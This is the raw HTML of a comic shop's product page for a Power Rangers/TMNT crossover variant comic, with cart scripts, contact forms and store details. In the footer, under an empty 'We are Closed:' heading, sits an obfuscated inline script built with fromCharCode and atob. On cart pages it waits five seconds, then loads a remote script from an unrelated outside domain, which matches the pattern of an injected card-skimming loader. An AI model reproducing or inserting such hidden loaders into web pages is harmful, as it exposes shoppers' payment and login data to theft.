                    Who is the artist and cover artist of &quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot; is Dan Mora. The cover artist is Freddie Williams II.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot; is Ryan Parrott.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) cost at The Dragons Lair?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) at The Dragons Lair is USD $ 6.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) is associated with the Mighty Morphin Power Rangers, and Teenage Mutant Ninja Turtles brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Boom! Studios the publisher of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) are Dan Mora. The cover artist is Freddie Williams II."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) is Ryan Parrott."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/dragonslair/Products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-k-deluxe-edition-variant-williams-ii-of-5-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="mmpr-teenage-mutant-ninja-turtles-ii-1-cover-k-deluxe-edition-variant-williams-ii-of-5-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/dragonslair" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)" , "description":"It&#39;s been six months since the Teenagers With Attitude and the Heroes In A Half Shell teamed up to defeat the unholy alliance of Rita Repulsa and Shredder, but a new threat will force them to reunite in the crossover YOU demanded!  Between an invasion from beyond, old enemies teaming up with unlikely accomplices, and a threat to the Rangers&#39; powers themselves, will the two teams survive the onslaught, or will they need help from the most unexpected ally imaginable?  Longtime Power Rangers architect Ryan Parrott (Rogue Sun) joins forces with superstar artist Dan Mora (World&#39;s Finest, Once &amp; Future) to deliver the follow-up to the hit crossover!     Collect all four connecting main covers by Dan Mora, a very special double gatefold variant, and don&#39;t miss this collector&#39;s opportunity as TMNT co-creator Kevin Eastman and Freddie Williams II team up for a variant cover for every issue in this series!  But that&#39;s not all, a Deluxe Edition will include 1 of 10 intermixed trading cards and an EXCLUSIVE print celebrating this epic crossover event!", "url":"https://stores.comichub.com/dragonslair/Product/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-k-deluxe-edition-variant-williams-ii-of-5-","image":"https://comichub.blob.core.windows.net/low/f95fa6fd-fbe6-4cf5-8a94-8a9ff77b9dfc.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 6.99","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/dragonslair/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'f95fa6fd-fbe6-4cf5-8a94-8a9ff77b9dfc';
                var Qty = Total;
                var Price = '6.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/dragonslair/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn?returnurl=products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-k-deluxe-edition-variant-williams-ii-of-5-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/dragonslair/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11am - 5pm</li>
	<li>Tuesday:11am - 5pm</li>
	<li>Wednesday: 10am - 6pm</li>
	<li>Thursday: 11am - 6pm</li>
	<li>Friday: 11am - 6pm</li>
	<li>Saturday: 11am - 6pm</li>
	<li>Sunday: 12 - 5pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:dragonslairnc@gmail.com" aria-label="Official Email">
                                            dragonslairnc@gmail.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-491-5747" aria-label="Phone">  +910-491-5747 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Dragonslairfayetteville" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/user/dragonslairnc" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/dragonslair_comicsnc/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    6243 Yadkin Road Suite #104

                                    <br>Fayetteville ,28314<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Dragon&#39;s+Lair+Comics,+LLC/@35.1005914,-78.9910536,18.25z/data=!3m1!5s0x89ab6aee3488c041:0x50b962e3d607d5ac!4m12!1m6!3m5!1s0x0:0x94507b35a60dc5fe!2sDragon&#39;s+Lair+Comics,+LLC!8m2!3d35.1004172!4d-78.9905375!3m4!1s0x0:0x94507b35a60dc5fe!8m2!3d35.1004172!4d-78.9905375" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" alt="The Dragons Lair Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 The Dragons Lair Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
